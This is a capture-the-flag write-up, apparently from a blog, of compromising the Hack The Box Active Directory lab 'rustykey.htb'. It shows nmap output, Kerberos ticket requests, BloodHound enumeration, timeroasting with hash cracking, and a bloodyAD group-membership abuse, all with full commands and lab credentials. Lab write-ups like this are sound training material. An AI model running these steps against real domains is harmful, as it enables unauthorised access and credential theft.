Reading Time: 7 min read
Start 21:13 03-07-2025
Scope:10.10.11.75
Creds:rr.parker / 8#t5HE8L!W3Asudo nmap -sC -sV -sT -vvvv -p- -T5 --min-rate=5000 -Pn rusty.htb
PORT STATE SERVICE REASON VERSION53/tcp open domain syn-ack Simple DNS Plus88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-07-04 03:14:33Z)135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name)445/tcp open microsoft-ds? syn-ack464/tcp open kpasswd5? syn-ack593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped syn-ack3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name)3269/tcp open tcpwrapped syn-ack5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found9389/tcp open mc-nmf syn-ack .NET Message Framing47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found49664/tcp open msrpc syn-ack Microsoft Windows RPC49665/tcp open msrpc syn-ack Microsoft Windows RPC49666/tcp open msrpc syn-ack Microsoft Windows RPC49667/tcp open msrpc syn-ack Microsoft Windows RPC49669/tcp open msrpc syn-ack Microsoft Windows RPC49670/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.049671/tcp open msrpc syn-ack Microsoft Windows RPC49673/tcp open msrpc syn-ack Microsoft Windows RPC49674/tcp open msrpc syn-ack Microsoft Windows RPC49677/tcp open msrpc syn-ack Microsoft Windows RPC49692/tcp open msrpc syn-ack Microsoft Windows RPC49727/tcp open msrpc syn-ack Microsoft Windows RPCService Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:| smb2-time:| date: 2025-07-04T03:15:25|_ start_date: N/A|_clock-skew: 8h00m00s| smb2-security-mode:| 3:1:1:|_ Message signing enabled and required| p2p-conficker:| Checking for Conficker.C or higher...| Check 1 (port 51928/tcp): CLEAN (Couldn't connect)| Check 2 (port 22945/tcp): CLEAN (Couldn't connect)| Check 3 (port 63867/udp): CLEAN (Failed to receive data)| Check 4 (port 40875/udp): CLEAN (Timeout)|_ 0/4 checks are positive: Host is CLEAN or ports are blockedPass the Key - TGT
Section titled “Pass the Key - TGT”This was unsuccessful with the current user creds:

bloodhound-ce-python didn’t work either:

So what now?

But first I had to make some quick changes in the /etc/krb5.conf file:


I can now fix the clock skew and get the tgt:
impacket-getTGT 'rustykey.htb/rr.parker' -dc-ip 10.10.11.75

BloodHound
Section titled “BloodHound”Time to do some enumeration:
echo "10.10.11.75 dc.rustykey.htb" | sudo tee -a /etc/hosts
bloodhound-ce-python -u rr.parker -p '8#t5HE8L!W3A' -ns 10.10.11.75 -c all -k -d rustykey.htb
Now I can start graphing it out.

User Enum
Section titled “User Enum”I then proceded by using nxc in conjuncture with ldap in order to enumerate all the users on the domain:
nxc ldap rustykey.htb -u users.txt -p passwords.txt --users -k
I added all of the above for my users list.
Timeroasting
Section titled “Timeroasting”So after being stuck on this part I went on and checked out some resources online on what I could do next. Here I found this article on timeroasting which I’ve never heard of before:

Very interesting read, to set up my attack I found this GitHub repo containing a python script:

I could run the command easily as follows:
python3 timeroast.py rustykey.htb
I went ahead and put these in a file and started cracking.
Hashcat (beta)
Section titled “Hashcat (beta)”In order to crack this I needed a beta module of hashcat which included mode 31300 that could crack this hash format:

After unzipping the file I started cracking.

Rusty88!Finding Corresponding Object ID
Section titled “Finding Corresponding Object ID”I now had a list of computers that I found through timeroasting:

I could check bloodhound and see which computers these Object ID’s belong to:

I started enumerating them and found the cracked Object ID inside IT/COMPUTERS/COMPUTER-3:

Now I could add this computer to my list of owned principals.

I noticed that I could add myself to the HELPDESK group.

AddSelf
Section titled “AddSelf”I tried it out using bloodyAD but got this error:

On closer inspection it makes sense that it failed: Machine accounts can’t authenticate via NTLM directly like regular user accounts in most cases—they are designed to use Kerberos tickets (machine authentication requires a valid TGT).
So, we need to request a TGT again.
impacket-getTGT 'rustykey.htb/IT-COMPUTER3$' -dc-ip 10.10.11.75

I retried the previous command with -k but got this error:

I had to specify the host in this case, the full command looks as follows:
bloodyAD -k --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' add groupMember HELPDESK 'IT-COMPUTER3$'
Great! I was able to add myself to the HELPDESK group, I can now move on to the next step.
